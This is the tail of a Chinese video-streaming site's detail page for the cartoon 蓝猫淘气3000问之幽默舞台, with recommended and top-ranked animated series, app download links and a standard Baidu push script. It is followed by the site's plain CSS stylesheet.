      <div class="ewave_comment" data-id="118190" data-mid="1"></div>
    <script>
    $(function(){
      eWave.Comment.Login = 0;
      eWave.Comment.Verify = 1;
      eWave.Comment.Init();
      eWave.Comment.Show(1);
    });
    </script>
      </div>
  <div class="right r">
    <div class="nytitle bof_bot">
      <ul class="ny_title_tab">
        <li><a href="javascript:" class="current">猜你喜欢</a></li>
      </ul>
    </div>
    <div class="con_list_img">
      <ul>
                <li><a href="/voddetail/111453.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20241110-1/cbecbe1fbad5c20c84e810f6b10466ee.jpg"></div>
          <p class="name" >牧神记</p>
          </a> </li>
                <li><a href="/voddetail/110492.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20241002-1/1c20da71f51ee19ebdc13703edbd2338.jpg"></div>
          <p class="name" >都市古仙医</p>
          </a> </li>
                <li><a href="/voddetail/112146.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20241126-1/bfc8c703ccb0ef34bc2dfc32c0ea6527.jpg"></div>
          <p class="name" >奶龙搞怪大作战</p>
          </a> </li>
                <li><a href="/voddetail/111275.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20241106-1/220b8246a83c3ba24a8f78f03e6f1180.jpg"></div>
          <p class="name" >我能无限顿悟</p>
          </a> </li>
                <li><a href="/voddetail/74331.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20230130-1/562d1a442625120a678576087cef3873.jpg"></div>
          <p class="name" >神印王座第二季</p>
          </a> </li>
                <li><a href="/voddetail/32152.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20230104-32/07b59d356cc1a27bb00c5a221bc0d714.jpg"></div>
          <p class="name" >罗小黑战记</p>
          </a> </li>
              </ul>
      <div class="clear"></div>
    </div>
        <div class="nytitle con_c2title bof_bot">
      <ul class="ny_title_tab">
        <li><a href="javascript:" class="current">热播榜</a></li>
      </ul>
    </div>
    <ul class="con_list_phb">
            <li class="list_one"><span>1</span><a href="/voddetail/111453.html" class="list-no1-pic"><div class="img_wrapper lazyload" data-original="/upload/vod/20241110-1/cbecbe1fbad5c20c84e810f6b10466ee.jpg"></div></a>
        <div class="list_no1_con"> <a href="/voddetail/111453.html" class="no1_tv_title" >牧神记</a>
          <p class="top_desc">秦牧天生凡体，历经考验成为天魔教教主，被延康国封...</p>
          <p class="pview">播放指数:27074℃</p>
          <a href="/voddetail/111453.html"  class="top_btn" rel="nofollow">查看详情</a></div>
      </li>
            <li class="list_two"><i  class="active">2</i><span>9188℃</span><a href="/voddetail/110492.html" >都市古仙医</a></li>
            <li class="list_two"><i  class="active">3</i><span>6010℃</span><a href="/voddetail/56574.html" >熊出没之过年</a></li>
            <li class="list_two"><i >4</i><span>5950℃</span><a href="/voddetail/111275.html" >我能无限顿悟</a></li>
            <li class="list_two"><i >5</i><span>4969℃</span><a href="/voddetail/127331.html" >仙剑奇侠传叁动漫</a></li>
            <li class="list_two"><i >6</i><span>4949℃</span><a href="/voddetail/74331.html" >神印王座第二季</a></li>
            <li class="list_two"><i >7</i><span>4596℃</span><a href="/voddetail/120261.html" >如果历史是一群喵元末明初篇</a></li>
            <li class="list_two"><i >8</i><span>4178℃</span><a href="/voddetail/125781.html" >龙魂</a></li>
            <li class="list_two"><i >9</i><span>4134℃</span><a href="/voddetail/126048.html" >三线轮洄动画版</a></li>
            <li class="list_two"><i >10</i><span>3075℃</span><a href="/voddetail/122812.html" >谷围南亭第一卷</a></li>
            <li class="list_two"><i >11</i><span>2565℃</span><a href="/voddetail/112146.html" >奶龙搞怪大作战</a></li>
            <li class="list_two"><i >12</i><span>2293℃</span><a href="/voddetail/116994.html" >动态漫画·全民诡异：开局掌握零元购</a></li>
            <li class="list_two"><i >13</i><span>1769℃</span><a href="/voddetail/32152.html" >罗小黑战记</a></li>
            <li class="list_two"><i >14</i><span>1614℃</span><a href="/voddetail/102274.html" >炫卡斗士</a></li>
            <li class="list_two"><i >15</i><span>1461℃</span><a href="/voddetail/82505.html" >吞噬星空第三季</a></li>
          </ul>
  </div>
  <div class="clear"></div>
</div>
<div class="small_foot">
  <div class="f_01">
    <div class="foot-search">
      <form id="f_form" name="f_form" method="post" autocomplete="off" action="/vodsearch/-------------.html">
        <input type="submit" class="f_serbtn" value="">
        <input type="text" name="wd" class="f_in l" placeholder="100万部影片任你搜索">
      </form>
    </div>
    <div class="foot-link"><a target="_blank" href="/gbook.html" rel="nofollow">问题反馈 </a> | <a target="_blank" href="/label/help_xunlei.html" title="下载帮助" rel="nofollow">下载帮助</a> | <a target="_blank" href="/label/new.html" title="最近更新影片" rel="nofollow">最近更新</a> | <a target="_blank" href="/label/top.html" title="视频排行榜">排行榜</a> | <a target="_blank" href="/map.html" title="网站地图" rel="nofollow">网站地图</a> | <a target="_blank" href="/rss/sitemap.xml" target="_blank" title="sitemap" rel="nofollow">sitemap</a> | <a target="_blank" href="/rss/index.xml" target="_blank" title="RSS订阅" rel="nofollow">RSS订阅</a></div>
  </div>
  <div class="f_03">
      <div style="float:left;width: 50%;padding-left: 15%;">
          <a href="https://download.ldg02.com/upload/appload/_W2A__laodage.app__20230107010533.apk"><img src="/template/a_0001-ad/images/android.png" alt="安卓下载" style="width:110px"/></a>
      </div>
      <div style="float:left;width: 50%;padding-right: 15%;">
          <a href="https://download.ldg02.com/upload/appload/laodg.mobileconfig"><img src="/template/a_0001-ad/images/apple.png" alt="IOS下载" style="width:110px"/></a>
      </div>
      
  </div>
  <div class="f_02"> 本网站只提供web页面服务，通过链接的方式提供相关内容（所有视频内容收集于各大视频网站），本站不对链接内容具有进行编辑、整理、修改等权利<br/>
    Copyright © 2020-2026  邮箱：<font></font>  备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"><font>湘ICP备2023002209号</font></a>   </div>
</div>
<div class="v_right hidden-mobile">
  <a class="v_icon1_out" href="#" target="_blank"> <i class="fa fa-user"></i> <br>
  个人 <span class="v_mask"></span></a>
  <!--<a href="javascript:;"> <i class="fa fa-wechat"></i><br>
  公众号 <span class="v_mask"></span> <span class="icon_code"> <img src="/template/a_0001-ad/images/qrcode/qrcode_wechat.png"> </span></a>
  <a href="javascript:;"> <i class="fa fa-qq"></i><br>
  QQ群 <span class="v_mask"></span> <span class="icon_code"> <img src="/template/a_0001-ad/images/qrcode/qrcode_qq.png"> </span> </a>
  -->
  <a href="/gbook.html" target="_blank"> <i class="fa fa-commenting"></i> <br>
  留言 <span class="v_mask"></span></a>
    
  
  
  
  <a href="javascript:;" class="v_icon6_out" style="border-bottom: 1px solid white;!important"> <i class="fa fa-arrow-up"></i><br>
  顶部 <span class="v_mask"></span> </a>
  
  
  
   <a href="javascript:;" class="v_icon6_out"> 
      <i class="fa fa-cloud-download"></i><br>
      APP下载 <span class="v_mask"></span> <span class="icon_code"> 
          <div>
            <img src="/template/a_0001-ad/images/qrcode/qrcode_and.png" id="qrcode">  
          </div>
       
           <div>
               <img src="/template/a_0001-ad/images/qrcode/qrcode_ios.png" id="qrcode1">
           </div>
      </span>
  </a>
 
</div>
<div class="logout-bg"></div>
<div class="logout-box">
  <form action="/user/logout.html" goUrl="refresh">
    <div class="logout-title">退出将无法使用会员功能</div>
    <div class="logout-content">
      <p><i class="fa fa-vimeo"></i>会员专享收藏与播放记录</p>
      <p><i class="fa fa-youtube-play"></i>全新的交互式体验</p>
      <p><i class="fa fa-cloud-download"></i>分享便可赚积分升级会员组</p>
    </div>
    <div class="logout-footer"><a class="logout-close" href="javascript:;">保持登录</a><a class="logout-close form-btn-submit" href="javascript:;">退出登录</a></div>
  </form>
</div>
<style>
.small_foot .f_03 {
    background: #1D282A;
    color: #fff;
    text-align: center;
    padding-top: 20px;
    line-height: 25px;
}

@media screen and (min-width: 980px){
    .small_foot .f_03 {
        display: none;
    }
    .small_foot .f_03 div{
        padding-right: 0!important;
        padding-left: 0!important;
    }
}

#qrcode{margin-top: -88px;}
#qrcode1{ margin-top: -46px;} 
.v_right .icon_code img {
    height: 156px;
    width: 156px;
    margin-top: 5px;
}
</style>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<span class="mac_hits hide" data-mid="1" data-id="118190" data-type="insert"></span>
<span style="display:none" class="ewave_ulog_set" alt="设置内容页浏览记录" data-type="4" data-mid="1" data-id="118190" data-sid="" data-nid=""></span>
<span style="display:none" class="ewave_history_set" alt="设置History历史记录" data-link="/voddetail/118190.html" data-name="蓝猫淘气3000问之幽默舞台" data-pic="/upload/vod/20250521-1/00662f5fd5640b7ae0cdb2d026831faa.jpg"></span>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.laodg.cc/template/a_0001-ad/css/style.css?v=20221110
body_size: 29913
content:
/* CSS Document */ :root {
  --theme-color: #FEBF4B;
}
div, form, dl, dd, dt, ul, li, p, img, a, span, pp, s1, s2, s3, s4, input {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
h1, h2, h3, h4, h5, h6, h7, h8 {
  margin: 0;
  padding: 0;
  font-weight: normal;
}
* {
  padding: 0;
  margin: 0
}
input {
  -webkit-appearance: none;
}
html {
  min-height: 100%
}
html {
  overflow-y: scroll;
}
body {
  font-family: "Microsoft YaHei";
  font-size: 14px;
  color: #202E31;
}
ul, ol, li {
  list-style: none
}
.clear {
  clear: both;
  font-size: 0px;
  line-height: 0px;
  font-size: 0px;
  height: 0;
  overflow: hidden;
  width: 100%;
}
input {
  font-family: "Microsoft YaHei";
}
img {
  border: 0
}
.l {
  float: left;
}
.r {
  float: right;
}
a {
  color: #202E31;
  text-decoration: none;
  word-wrap: break-word;
}
a:hover {
  color: var(--theme-color);
  text-decoration: underline;
}
.red {
  color: var(--theme-color);
}
.hide {
  display: none !important;
}
.wrapper {
  width: 1200px;
  margin: 0 auto;
  padding: 20px 0 0 0;
}
.wrapper1 {
  width: 1200px;
  margin: 0 auto;
}
.maskbg {
  position: absolute;
  width: 100%;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(rgba(225, 225, 225, 0)), to(rgba(0, 0, 0, .8)));
  background-image: -moz-linear-gradient(top, rgba(225, 225, 225, 0), rgba(0, 0, 0, .8));
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#00ffffff', endColorstr='#80000000');
  -ms-filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#00ffffff', endColorstr='#80000000');
  z-index: 0;
  _background: #000;
}
.scrollLoading {}
.header {
  width: 100%;
  min-width: 1200px;
  height: 100px;
  position: relative;
  z-index: 20;
}
.body-bg .header {
  min-width: 1220px;
}
.header .logo {
  width: 400px;
  height: 100px;
  overflow: hidden;
  position: absolute;
  z-index: 20;
  left: 0%;
  display: block;
}
.header .logo::before, .header .logo::after {
  content: '';
  width: 50%;
  height: 100%;
  background-color: var(--theme-color);
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  display: block;
}
.header .logo::after {
  width: 95%;
  right: 0;
  transform: skew(-20deg);
}
.header .logo .logo-box {
  display: block;
  width: 90%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  position: relative;
  z-index: 1;
  background-image: url("../images/logo.png");
}
.header .logo a img {
  height: 100%;
}
.header .h_n_01 {
  width: 100%;
  height: auto;
  background: #202E31;
}
.header .h_n_01 ul, .header .h_n_02 dl {
  display: block;
  width: 1200px;
  height: 40px;
  margin: 0 auto;
}
.header .h_n_01 .hd_list ul {
  width: auto;
}
.header .h_n_01 ul li, .header .h_n_02 dl dd {
  float: right;
  color: #9b9b9b;
  margin-left: 20px;
}
.header .h_n_01 ul li.user_login {
  background: url(../images/ico_user.png) left center no-repeat;
  padding-left: 18px;
}
.header .h_n_01 ul li a {
  color: #9b9b9b;
  line-height: 40px;
  text-decoration: none;
}
.header .h_n_01 ul li a.history {
  background: url(../images/ico_history.png) left center no-repeat;
  padding-left: 20px;
}
.header .h_n_01 ul li a.look_rand {
  background: url(../images/ico_random.png) left center no-repeat;
  padding-left: 20px;
}
.header .h_n_01 ul li a:hover {
  color: #fff;
}
.header .h_n_02 {
  width: 100%;
  height: 60px;
  overflow: hidden;
  background: #F2F2F2;
  position: relative;
}
.header .h_n_02 dl {
  height: 32px;
  margin-top: 13px;
  position: relative;
}
.header .h_n_02 dl .nav-wrap {
  float: right;
  max-width: 900px;
  overflow: hidden;
}
.header .h_n_02 dl .nav-wrap .nav-slide {}
.header .h_n_02 dl dd {
  margin-left: 10px;
  transform: skew(-20deg);
  float: left;
  width: auto;
}
.header .h_n_02 dl dd.nav-switch {
  margin-right: 10px;
  background-color: #fff;
  float: right;
}
.header .h_n_02 dl dd span {
  display: none;
  float: left;
  width: 10px;
  height: 32px;
  overflow: hidden;
}
.header .h_n_02 dl dd a {
  display: block;
  float: left;
  font-size: 17px;
  padding: 0 8px;
  line-height: 32px;
  text-align: center;
  position: relative;
  transform: skew(20deg);
}
.header .h_n_02 dl dd.dh_active, .header .h_n_02 dl dd:hover {
  background: var(--theme-color);
}
.header .h_n_02 dl dd.dh_active a, .header .h_n_02 dl dd a:hover {
  text-decoration: none;
  color: #202E31;
}
.header .h_n_02 dl .hd_search {
  position: absolute;
  right: 0;
  z-index: 10;
  background-color: #F2F2F2
}
.header .hd_in {
  height: 28px;
  overflow: hidden;
  line-height: 28px;
  border: 2px solid #FFBF4A;
  border-left: none;
  color: #999;
  font-size: 12px;
  vertical-align: top;
  background: #F2F2F2;
  border-radius: 0;
}
.header .hd_search .hd_serbtn {
  width: 40px;
  height: 32px;
  overflow: hidden;
  border: none;
  vertical-align: top;
  cursor: pointer;
  background: url(../images/btm_menusearch.png) no-repeat;
  border-radius: 0;
}
.hd_fBox {
  float: left;
  margin: 0 0 0 30px;
  display: inline;
  position: relative;
  z-index: 100;
}
.hd_fCont {
  box-shadow: 1px 1px 2px #eee
}
/*历史记录*/
.hd_hist {
  display: none;
  position: absolute;
  z-index: 101;
  top: 37px;
  left: 50%;
  margin-left: -124px
}
.fixdh_fbtn {
  position: absolute;
  z-index: 100;
  top: 37px;
  left: 50%;
  margin-left: -124px;
  width: 248px;
  height: 10px;
  display: none;
}
.hd_hist .hd-fBtn a {
  color: #e73c31
}
.hd_hist .hd-fBot {
  background: #f8f8f8;
  border-top: 1px solid #f0f0f0;
  height: 31px;
  padding: 0 15px;
  margin: 0 -15px;
  line-height: 31px
}
.hd_hist {
  width: 218px;
  padding: 0 15px 0;
  font-size: 12px;
  line-height: 1.5em;
  border: 1px solid #d9d9d9;
  border-top: 2px solid #e03835;
  background: #fff
}
.hd_hist .hd_fArr {
  background: url(../images/btn.png) no-repeat -88px 0;
  display: inline-block;
  width: 11px;
  height: 7px;
  overflow: hidden;
  position: absolute;
  top: -6px;
  left: 50%;
  margin-left: -5px;
}
.hd_hist .hd-fBot {
  background: #f8f8f8;
  border-top: 1px solid #f0f0f0;
  height: 31px;
  padding: 0 15px;
  margin: 0 -15px;
  line-height: 31px
}
.hd_hist .hd_tab {
  height: 26px;
  line-height: 26px
}
.hd_hist .hd_tab .his-btn {
  cursor: pointer;
}
.hd_hist .hd_tab .his-btn:hover {
  color: #e73c31;
}
.hd_hist .hd_tab .hd_on {
  width: 56px;
  height: 26px;
  font-size: 14px;
  text-align: center;
  line-height: 26px;
  float: left;
  margin: 0 1px 0 0
}
.hd_hist .hd_tab .hd_on a:hover {
  text-decoration: none
}
.hd_hist .hd_tab .hd_on {
  background: #e73c31
}
.hd_hist .hd_tab .hd_on a {
  color: #fff;
  line-height: 26px;
}
.hd_hist .hd_no {
  margin: 114px 0;
  font-size: 16px;
  color: #999;
}
.hd_hist .hd_mb {
  color: #999;
  margin-right: -3px;
  border-top: 1px dashed #d3d3d3;
  height: 26px;
  line-height: 26px;
}
.hd_hist .hd_cf {
  padding: 8px 0;
  height: 34px;
}
.hd_hist .hd_btn {
  background: #e73c31;
  width: 100px;
  height: 34px;
  line-height: 34px;
  color: #fff;
  text-align: center;
}
.hd_hist .hd_btn:hover {
  text-decoration: none;
  color: #fff;
  background: #e55359
}
.hd_hist .hd_btngrey {
  background: #fff;
  border: 1px solid #dedede;
  width: 98px;
  height: 32px;
  line-height: 32px;
  text-align: center;
}
.hd_hist .hd_btngrey:hover {
  text-decoration: none;
  border-color: #e73c31
}
.hd_list {
  position: relative;
  margin: 5px 0 5px -15px;
  padding: 0 0 0 15px;
  overflow: hidden;
}
.history-function {
  overflow: hidden;
  padding-top: 10px;
}
.history-clear, .history-close {
  display: block;
  padding-left: 10px;
  padding-right: 10px;
  background: linear-gradient(to right, #ff850b 0, #ff5945 100%);
  color: #fff !important;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  line-height: 20px !important;
  border-radius: 10px;
  float: left;
}
.history-close {
  float: right;
}
.header .h_n_01.hd_list ul {
  width: auto;
}
.header ul li.his_item a:hover {
  color: #e73c31;
}
.hd_list .info {
  color: #999;
}
.his_item {
  position: relative;
  height: 30px;
  margin: 0 0 0 -15px;
  padding: 5px;
  line-height: 30px;
  border-bottom: 1px dashed #EFEFEF;
  float: none !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
  overflow: hidden;
}
.header .h_n_01 ul li.his_item a {
  line-height: 30px;
}
.his_item a {
  font-size: 14px;
}
.his_item a i {
  margin-right: 8px;
}
.his_item a:hover {
  font-size: 14px;
}
.his_item .action {
  display: none
}
.his_item .hd_xian {
  padding: 0 0 0 8px;
  margin-left: 8px;
  background-position: left -77px
}
.hd_hist_tab {
  margin-top: 4px;
  margin-bottom: 15px;
  padding-left: 15px;
  margin-left: -15px
}
.header .h_n_01 .hd_list ul {
  height: auto;
}
.hd_hist_tab .on {
  background: #f5f5f5
}
.hd_hist_tab .on .action {
  display: block
}
.hd_hist_tab .on .info {
  display: none
}
.hd_hist_tab .on a {
  color: #e73c31
}
.hd_scrollbar {
  margin-left: -15px;
  padding-left: 15px
}
.hd_scrollbar .his-item {
  margin-right: 5px;
  padding-right: 5px
}
/*版权*/
.foot {
  margin: 40px 0 0 0;
  background: #f7f7f7;
}
.foot_inner {
  width: 1200px;
  margin: 0 auto;
  padding: 40px 0 30px 0;
  font-size: 13px
}
.foot .footmap {
  width: 80px;
  margin: 0 0 0 32px;
}
.foot .map_name, .foot .foot_tj {
  font-size: 16px;
  height: 30px;
  line-height: 30px;
  display: block;
}
.foot .footmap a, .foot .foot_tj a {
  display: block;
  height: 30px;
  line-height: 30px;
  font-size: 15px;
}
.foot .footmap a:hover, .foot .foot_tj a:hover {
  font-size: 15px;
}
.foot .foot_tj {
  width: 300px;
  margin: 0 0 0 32px;
}
.foot .foot_tj a {
  display: inline-block;
  width: 80px;
}
.foot .foot_zt {
  margin: 0 0 0 32px;
  width: 220px;
}
.foot .foot_zt .zt_name, .foot .app_name {
  height: 30px;
  line-height: 30px;
}
.foot .foot_zt .zt_name a, .foot .foot_zt .zt_name a:hover, .foot .app_name a, .foot .app_name a:hover {
  font-size: 16px;
}
.foot .foot_zt img {
  border: 1px solid #cacaca;
}
.foot .foot_zt a p {
  width: 176px;
  text-align: center;
  height: 24px;
  line-height: 24px;
  font-size: 14px;
}
.foot .foot_zt a:hover p {
  font-size: 14px;
}
.foot .foot_right {
  width: 200px;
  margin: 0 0 0 32px;
}
.foot .foot_right p {
  line-height: 30px;
  height: 30px;
  color: #a9a9a9;
}
.foot .db_foot {
  color: #a9a9a9;
  line-height: 28px;
  text-align: center;
  padding: 0 0 20px 0;
}
.foot .db_foot a {
  color: #a9a9a9;
}
.foot .db_foot a:hover {
  color: #e13f3d;
}
/*内页 黑色头部*/
.small_nav {
  height: 50px;
  line-height: 50px;
  background-color: #202e31;
  position: fixed;
  width: 100%;
  z-index: 99;
  top: 0px;
}
.small_nav .nav_box {
  width: 1200px;
  margin: 0 auto;
}
.small_nav .logo {
  padding-top: 5px;
  padding-bottom: 5px;
  width: 180px;
}
.small_nav .logo a {
  display: block;
  overflow: hidden;
  background-position: left center;
  background-repeat: no-repeat;
  background-image: url("../images/logo.png");
  background-size: contain;
  height: 40px;
}
.small_nav .nav {
  max-width: 600px;
  overflow: hidden;
}
.small_nav .nav li {
  float: left;
  padding: 0 0 0 20px;
  margin: 0 0;
  width: auto;
}
.small_nav .nav li a, .small_nav .nav_r .nav_a a, .small_nav a.nav_jl {
  color: #9b9b9b;
}
.small_nav .nav li a:hover, .small_nav .nav_r .nav_a a:hover, .small_nav a.nav_jl:hover, .small_nav .nav_r .nav_b a:hover {
  color: #fff;
  text-decoration: none;
}
.small_nav .search {
  padding: 11px 0 0 0;
}
.small_nav .search_text {
  width: 150px;
  height: 28px;
  line-height: 28px;
  margin-right: -8px;
  border: 0;
  background: #fff;
  padding-left: 8px;
  border-radius: 0;
}
.small_nav .search_btn {
  background: url(../images/btm_topsearch2.png) no-repeat;
  width: 38px;
  height: 28px;
  cursor: pointer;
  border-radius: 0;
}
.small_nav ul.nav_r {
  float: right;
}
.small_nav ul.nav_r li {
  float: right;
  color: #9b9b9b;
  margin-right: 20px;
}
.small_nav ul.nav_r li.user_login {
  background: url(../images/ico_user.png) left center no-repeat;
  padding-left: 18px;
}
.small_nav ul.nav_r li a {
  color: #9b9b9b;
  text-decoration: none;
}
.small_nav ul.nav_r li a:hover {
  color: #fff;
}
.small_nav ul.nav_r li.his_item a:hover {
  color: #e73c31;
}
.small_nav ul.nav_r li a.history {
  background: url(../images/ico_history.png) left center no-repeat;
  padding-left: 20px;
}
.small_nav ul.nav_r li a.look_rand {
  background: url(../images/ico_random.png) left center no-repeat;
  padding-left: 20px;
}
/*内页底部*/
.small_foot {
  width: 100%;
  min-width: 1200px;
  height: auto;
  overflow: hidden;
  position: relative;
}
.body-bg .small_foot {
  min-width: 1220px;
}
.small_foot.bottom {
  position: absolute;
  bottom: 0;
}
.small_foot .f_01 {
  background: #202E31;
  color: #fff;
  text-align: center;
  margin-top: 50px;
  padding: 20px 0 30px;
}
.small_foot .f_01 .foot-link {
  margin-top: 30px;
  line-height: 1.5;
}
.small_foot .f_02 {
  background: #1D282A;
  color: #fff;
  text-align: center;
  padding: 20px 5px;
  line-height: 25px;
}
.small_foot .f_02 font {
  color: #FEC04B;
}
.small_foot .foot-search {
  width: 700px;
  height: 80px;
  overflow: hidden;
  position: relative;
  margin: -35px auto 0;
  background: url(../images/footsearch_bg.png) no-repeat;
}
.small_foot .foot-search input {
  float: right;
  margin-top: 20px;
}
.small_foot .foot-search input.f_serbtn {
  width: 50px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 2;
  background: url(../images/btm_footsearch.png) no-repeat;
  margin-right: 70px;
  cursor: pointer;
}
.small_foot .foot-search input.f_in {
  width: 255px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  padding: 0 10px;
  margin-right: -10px;
}
.small_foot a {
  padding: 0 8px;
  color: #fff;
}
/* -------------分页开始---------- */
.pages {
  height: 36px;
  padding: 30px 0px 20px 0px;
  text-align: center;
  color: #FFFFFF;
  line-height: 0;
  font-size: 0px;
  overflow: hidden;
}
.pages em {
  font-style: normal;
}
.pages .pagego {
  height: 30px;
  line-height: 30px;
  padding-bottom: 2px;
  margin-left: 5px;
  margin-right: 10px;
  padding-right: 15px;
  background-color: #FFFFFF;
  border: 1px solid #000;
  color: #0066FF;
  font-size: 14px;
  display: none;
}
.pages .pagebtn {
  display: none;
}
.pages a, .pages span, .pages em, .pages label {
  height: 34px;
  line-height: 34px;
  font-size: 14px;
  display: inline-block;
  text-align: center;
  margin: 0 1px;
  padding: 0 16px;
  color: #666;
  overflow: hidden;
  vertical-align: middle;
  background-color: #fcfcfc;
  border: solid #dcdcdc 1px;
}
.pages span.pagenow, .pages a:hover {
  color: #202E31;
  font-weight: 700;
  background-color: var(--theme-color);
  border: solid var(--theme-color) 1px;
  text-decoration: none;
}
.pages span.disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.pages .prev {
  padding: 0 10px 0 20px;
  background-position: 0 7px;
}
.pages .next {
  padding: 0 20px 0 10px;
  background-position: right -20px;
}
/* -------------分页结束---------- */
/*弹窗*/
#ym-window {
  background: #fff;
  overflow: hidden;
  font-size: 12px;
}
/*header*/
.ym-tl {
  padding-left: 3px;
  background: #CFD7EC url(../images/title_bg_left.gif) no-repeat 0 0
}
.ym-tr {
  padding-right: 3px;
  background: #CFD7EC url(../images/title_bg_right.gif) no-repeat right 0;
}
.ym-tc {
  background: #CFD7EC url(../images/title_bg_center.gif) repeat-x 0 0;
  overflow: hidden;
  height: 25px;
  line-height: 25px;
}
.ym-ttc {
  height: 3px
}
.ym-header-text {
  font-size: 12px;
  font-weight: bold; /*color:#fff;*/
  color: #000;
  margin-left: 5px;
  float: left
}
.ym-header-tools {
  float: right;
  margin-top: 5px
}
.ym-header-tools strong {
  display: none
}
/*body*/
.ym-ml {
  background: url(../images/win_l.gif) repeat-y 0 0;
  padding-left: 3px;
}
.ym-mr {
  background: url(../images/win_r.gif) repeat-y right 0;
  padding-right: 3px;
}
.ym-mc {
  background: url(../images/content_bg.gif) repeat-x 0 0;
  padding: 0
}
.ym-body {
  overflow: auto;
  padding: 0;
  font-size: 12px;
}
/*button*/
.ym-btn {
  text-align: center
}
/*footer*/
.ym-bl {
  background: url(../images/win_lb.gif) no-repeat 0 bottom;
  padding-left: 3px
}
.ym-br {
  background: url(../images/win_rb.gif) no-repeat right bottom;
  padding-right: 3px
}
.ym-bc {
  background: url(../images/win_b.gif) repeat-x 0 bottom;
  height: 3px;
  font-size: 3px
}
/*icon*/
.ymPrompt_alert { /*padding-left:90px;*/
  background: url(../images/info.gif) no-repeat 20px 50%
}
.ymPrompt_succeed {
  padding-left: 90px;
  background: url(../images/right.gif) no-repeat 20px 50%
}
.ymPrompt_error {
  padding-left: 90px;
  background: url(../images/err.gif) no-repeat 20px 50%
}
.ymPrompt_confirm {
  padding-left: 90px;
  background: url(../images/ask.gif) no-repeat 20px 50%
}
.ymPrompt_alert .ym-content, .ymPrompt_succeed .ym-content, .ymPrompt_error .ym-content, .ymPrompt_confirm .ym-content {
  padding: 50px 0 0
}
/*图标公共定义*/
.ym-header-tools div {
  cursor: pointer;
  width: 16px;
  height: 16px;
  float: left;
  margin: 0 1px;
  background: url(../images/ico.gif) no-repeat 0 0;
}
.ymPrompt_close {
  background-position: -16px 0 !important;
}
.ymPrompt_max {
  background-position: 0 -16px !important;
}
.ymPrompt_min {
  background-position: 0 0 !important;
}
.ymPrompt_normal {
  background-position: -16px -16px !important;
}
/*取消确认按钮样式*/
input.btnStyle {
  background: url(../images/btn_bg.gif) no-repeat;
  width: 80px;
  height: 21px;
  line-height: 21px;
  font-size: 12px;
  color: #183C94;
  border: 0;
  margin: 10px 0
}
/*弹窗-登录*/
.black_overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, .3);
  z-index: 99998;
}
input, textarea, select {
  font-size: inherit;
  font-weight: inherit;
  resize: none;
  outline: 0
}
.clear-input {
  display: inline-block;
  padding: 0 10px;
  font-size: 16px;
  line-height: 1;
  color: #777;
  background: #FCFCFC;
  border: 1px solid #CCC;
  border-radius: 3px;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, .05);
  -webkit-transition: color .2s linear, border-color .3s linear
}
.btn18 {
  font-size: 18px;
  padding: 0 15px;
  border-radius: 3px;
  height: 36px;
  line-height: 36px
}
/*幻灯*/
.bann_slid {
  width: 660px;
  height: 316px;
}
.comiis_wrapad {
  overflow: hidden;
  width: 100%;
  height: 100%;
  position: relative;
}
.bann_show {
  height: 100% !important;
}
.bann_show li {
  overflow: hidden;
  display: block;
  width: 100%;
}
.bann_show li .art-slide-item {
  padding-bottom: 30%;
  background-image: url("../images/placeholder.png");
}
.comiis_wrapad img {
  display: block;
  width: 1200px;
  height: 582px;
  border: none;
}
.comiis_wrapad .index-slide-item {
  display: block;
  width: 660px;
  height: 316px;
  border: none;
  background: url(../images/placeholder.png) no-repeat center center;
  background-size: cover;
}
.comiis_wrapad .channel-slide-item {
  width: 1200px;
  height: 0;
  padding-bottom: 40%;
}
.bann_show div.title {
  position: absolute;
  bottom: 0;
  _bottom: -1px;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, .5);
  height: 50px;
  padding-left: 18px;
}
.bann_show div.title .img_tit {
  display: block;
  width: 80%;
  line-height: 20px;
  font-size: 16px;
  color: #fff;
}
.bann_show div.title .img_tit a {
  display: inline-table;
  width: auto;
  height: auto;
  color: #fff;
}
.bann_show div.title .img_tit a:hover {
  color: #FF6;
  font-size: 16px;
}
.bann_show div.title .img_fz {
  display: block;
  width: 70%;
  height: 50%;
  overflow: hidden;
  line-height: 20px;
  font-size: 12px;
  color: #fff;
  white-space: nowrap;
}
.slidebar {
  position: absolute;
  bottom: 0px;
  right: 6px;
  height: 12px;
  margin: 19px 0 19px 0;
  z-index: 2;
}
.slidebar ul li {
  float: left;
  margin: 0 4px 0 4px;
  width: 12px;
  height: 12px;
  font-size: 0;
  cursor: pointer;
  background: #fff;
  border-radius: 12px;
}
.slidebar li.on {
  background: var(--theme-color);
  font-size: 0;
}
/*推荐*/
.tj_movieBox {
  width: 230px;
  margin-left: 30px;
  height: 316px;
  overflow: hidden;
}
.tj_movieBox .tvBox, .tj_movieBox .movieBox {
  width: 230px;
  height: 160px;
  position: relative;
  padding: 0 0;
}
.tvBox .pian_img, .movieBox .pian_img {
  width: 230px;
  height: 130px;
  display: block;
  background-image: url(../images/placeholder.png);
  background-position: center center;
